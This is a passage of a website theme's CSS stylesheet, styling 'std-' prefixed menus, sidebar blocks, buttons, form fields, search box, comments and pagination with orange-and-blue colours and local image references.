   width: auto;
   height: auto;
   background-position: center;
}

.std-menuitemcontainer
{
   margin:0 auto;
}
ul.std-hmenu>li {
   margin-left: 1px;
}
ul.std-hmenu>li:first-child {
   margin-left: 0;
}
ul.std-hmenu>li:last-child, ul.std-hmenu>li.last-child {
   margin-right: 0;
}

ul.std-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 34px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 34px;
   text-align: center;
}

.std-hmenu a, 
.std-hmenu a:link, 
.std-hmenu a:visited, 
.std-hmenu a.active, 
.std-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.std-hmenu>li>a.active
{
   padding:0 17px;
   margin:0 auto;
   color: #FFFFFF;
   text-decoration: none;
}

ul.std-hmenu>li>a:visited, 
ul.std-hmenu>li>a:hover, 
ul.std-hmenu>li:hover>a {
   text-decoration: none;
}

ul.std-hmenu>li>a:hover, .desktop ul.std-hmenu>li:hover>a
{
   background: #FEEDE7;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -moz-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -o-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -ms-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   -svg-background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   padding:0 17px;
   margin:0 auto;
}
ul.std-hmenu>li>a:hover, 
.desktop ul.std-hmenu>li:hover>a {
   color: #004070;
   text-decoration: none;
}

ul.std-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 34px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.std-hmenu>li:first-child:before{
   display:none;
}

ul.std-hmenu li li a
{
   background: #9C9C9C;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.std-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop ul.std-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.std-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.std-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.std-hmenu ul a:link, 
.std-hmenu ul a:visited, 
.std-hmenu ul a.active, 
.std-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.std-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #FABFA8;
}

.desktop ul.std-hmenu li li:first-child:before, 
.desktop ul.std-hmenu li li:first-child:after 
{
   display: none;
} 

ul.std-hmenu ul li a:hover, .desktop ul.std-hmenu ul li:hover>a
{
   background: #FFFFFF;
   background: transparent;
   margin:0 auto;
}
.std-hmenu ul a:hover
{
   text-decoration: none;
}

.std-hmenu ul li a:hover
{
   color: #E34A0D;
}

.desktop .std-hmenu ul li:hover>a
{
   color: #E34A0D;
}

ul.std-hmenu ul:before
{
   background: #FEEDE7;
   border:1px dotted rgba(226, 52, 29, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.std-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.std-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.std-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.std-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul.std-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul.std-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.std-hmenu li li:hover>ul.std-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.std-hmenu li li:hover>ul.std-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop ul.std-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.std-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.std-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop ul.std-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.std-hmenu>li>ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu>li>ul.std-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop ul.std-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop ul.std-hmenu>li.ext>a:hover,
.desktop ul.std-hmenu>li.ext:hover>a,
.desktop ul.std-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #D9460D;
}

.desktop ul.std-hmenu>li.ext>a:hover:before,
.desktop ul.std-hmenu>li.ext:hover>a:before,
.desktop ul.std-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop ul.std-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop ul.std-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.std-hmenu>li.ext>.ext-r,
ul.std-hmenu>li.ext>.ext-l,
ul.std-hmenu>li.ext>.ext-m,
ul.std-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop ul.std-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop ul.std-hmenu>li.ext:hover>.ext-r:before,
.desktop ul.std-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m:before, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.std-sheet
{
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1024px;
   z-index: auto !important;
}

.not-front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
    min-height: 740px;
}

.front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.std-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.std-content-layout-row 
{
   display: table-row;
}

.std-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.std-postcontent .std-content-layout
{
   border-collapse: collapse;
}

.std-vmenublock
{
   margin:3px;
}
div.std-vmenublock img
{
   margin: 0;
}

.std-vmenublockheader
{
   padding:10px 0;
   margin:0 auto 7px;
}
.std-vmenublockheader .t,
.std-vmenublockheader .t a,
.std-vmenublockheader .t a:link,
.std-vmenublockheader .t a:visited, 
.std-vmenublockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.std-vmenublockcontent
{
   margin:0 auto;
}

ul.std-vmenu, ul.std-vmenu ul
{
   list-style: none;
   display: block;
}

ul.std-vmenu, ul.std-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.std-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.std-vmenu ul
{
   display: none;
   margin: 0;
   padding: 0;
   position: relative;
}

ul.std-vmenu ul.active
{
   display: block;
}

ul.std-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #004B85;
   min-height: 30px;
   line-height: 30px;
}
ul.std-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.std-vmenu li{
   position:relative;
}

ul.std-vmenu>li
{
   margin-top: 0;
}
ul.std-vmenu>li>ul
{
   padding: 0;
   margin-top: 0;
   margin-bottom: 0;
}
ul.std-vmenu>li:first-child
{
   margin-top:0;
}

ul.std-vmenu>li>a:before
{
   content:url('images/vmenuitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a.active:before
{
   content:url('images/vmenuactiveitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover:before,  ul.std-vmenu>li>a.active:hover:before,  ul.std-vmenu>li:hover>a:before,  ul.std-vmenu>li:hover>a.active:before
{
   content:url('images/vmenuhovereditemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:hover:before, .opera   ul.std-vmenu>li>a.active:hover:before, .opera   ul.std-vmenu>li:hover>a:before, .opera   ul.std-vmenu>li:hover>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   padding:0 15px;
   margin:0 auto;
}
ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.std-vmenu a:hover, ul.std-vmenu a.active:hover 
{
   color: #EC4D0E;
}

ul.std-vmenu>li>a.active:hover>span.border-top, ul.std-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.std-vmenu>li>a.active
{
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu>li>ul:before
{
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

ul.std-vmenu li li a
{
   margin:0 auto;
   position: relative;
}
ul.std-vmenu ul li
{
   margin: 0;
   padding: 0;
}
ul.std-vmenu li li{
   position: relative;
   margin-top: 0;
}

ul.std-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   padding-right: 27px;
   z-index: 0;
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul a:visited, ul.std-vmenu ul a.active:hover, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active
{
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul ul a
{
   padding-left: 54px;
}
ul.std-vmenu ul ul ul a
{
   padding-left: 81px;
}
ul.std-vmenu ul ul ul ul a
{
   padding-left: 108px;
}
ul.std-vmenu ul ul ul ul ul a
{
   padding-left: 135px;
}

ul.std-vmenu li li a:before
{
   content:url('images/vmenusubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a:hover, ul.std-vmenu ul>li>a.active:hover
{
   margin:0 auto;
}
ul.std-vmenu ul li a:hover, ul.std-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.std-vmenu li li a:hover:before
{
   content:url('images/vmenuhoveredsubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:hover:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.std-vmenu ul a.active, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu li li a.active:before
{
   content:url('images/vmenuactivesubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block
{
   margin:3px;
}
div.std-block img
{
   border: none;
   margin: 0;
}

.std-blockheader
{
   padding:6px 5px;
   margin:0 auto;
}
.std-blockheader .t,
.std-blockheader .t a,
.std-blockheader .t a:link,
.std-blockheader .t a:visited, 
.std-blockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.std-blockcontent
{
   padding:5px;
   margin:0 auto;
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.std-blockcontent table,
.std-blockcontent li, 
.std-blockcontent a,
.std-blockcontent a:link,
.std-blockcontent a:visited,
.std-blockcontent a:hover
{
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-blockcontent p
{
   margin: 0 5px;
}

.std-blockcontent a, .std-blockcontent a:link
{
   color: #004B85;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent a:visited, .std-blockcontent a.visited
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-blockcontent a:hover, .std-blockcontent a.hover
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.std-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .std-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block li
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #141414;
   margin: 5px 0 0 10px;
}

.std-block ul>li, .std-block ol
{
   padding: 0;
}

.std-block ul>li
{
   padding-left: 12px;
}

.std-breadcrumbs
{
   margin:0 auto;
}

a.std-button,
a.std-button:link,
a:link.std-button:link,
body a.std-button:link,
a.std-button:visited,
body a.std-button:visited,
input.std-button,
button.std-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 22px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.std-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .std-button
{
   display: block;
   float: left;
}

input, select, textarea, a.std-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-block select 
{
   width:96%;
}

input.std-button
{
   float: none !important;
}

.std-button.active, .std-button.active:hover
{
   background: #F6916A;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -moz-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -o-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -ms-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -svg-background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.active, .std-button.active:hover {
   color: #FFFFFF !important;
}

.std-button.hover, .std-button:hover
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.hover, .std-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #9C9C9C;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
   color: #545454 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-shadow: none;
}
input.std-error, textarea.std-error
{
   background: #FEF8F5;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.std-error, textarea.std-error {
   color: #9A3209 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.std-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #BFBFBF;
   margin:0 auto;
   width: 100%;
    padding: 4px 28px 4px 4px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #404040 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
}
form.std-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.std-search input, a.std-search-button
{
   top:0;
   right:0;
}

form.std-search>input, a.std-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.std-search input[type="submit"], input.std-search-button, a.std-search-button
{
   margin:0 auto;
}
form.std-search input[type="submit"], input.std-search-button, a.std-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
    width: 24px;
    height: 24px !important;
   padding:0;
   color: #FFFFFF !important;
   cursor: pointer;
}

a.std-search-button span.std-search-button-text {
   display: none;
}

label.std-checkbox:before
{
   background: #FEF8F5;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.std-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.std-checkbox.active:before
{
   background: #47AFFF;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-checkbox.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.std-radiobutton:before
{
   background: #FEF8F5;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.std-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
   color: #3D3D3D !important;
}

.std-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.std-radiobutton.active:before
{
   background: #9C9C9C;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.std-radiobutton.hovered:before
{
   background: #BABABA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.std-comments
{
   border-top:1px dotted #858585;
   margin:0 auto;
   margin-top: 25px;
}

.std-comments h2
{
   color: #292929;
}

.std-comment-inner
{
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   margin-left: 96px;
}
.std-comment-avatar 
{
   float:left;
   width:80px;
   height:80px;
   padding:2px;
   background:#fff;
   border:1px solid #FCDFD4;
}

.std-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.std-comment-content
{
   padding:10px 0;
   color: #742607;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment
{
   margin-top: 6px;
}

.std-comment:first-child
{
   margin-top: 0;
}

.std-comment-header
{
   color: #292929;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, 
.std-comment-header a:link, 
.std-comment-header a:visited,
.std-comment-header a.visited,
.std-comment-header a:hover,
.std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 100%;
}

.std-comment-header a, .std-comment-header a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   color: #828282;
}

.std-comment-header a:visited, .std-comment-header a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-header a:hover,  .std-comment-header a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #828282;
}

.std-comment-content a, 
.std-comment-content a:link, 
.std-comment-content a:visited,
.std-comment-content a.visited,
.std-comment-content a:hover,
.std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-comment-content a, .std-comment-content a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-comment-content a:visited, .std-comment-content a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #9A3209;
}

.std-comment-content a:hover,  .std-comment-content a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #0074CC;
}

.std-pager
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:6px;
   margin:2px;
   text-align: center;
}

.std-pager>*:last-child,
.std-pager>*:last-child:hover
{
   margin-right:0;
}

.std-pager>span {
   cursor:default;
}

.std-pager>*
{
   background: #BABABA;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:10px;
   margin:0 4px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.std-pager a:link,
.std-pager a:visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #171717
;
}

.std-pager .active
{
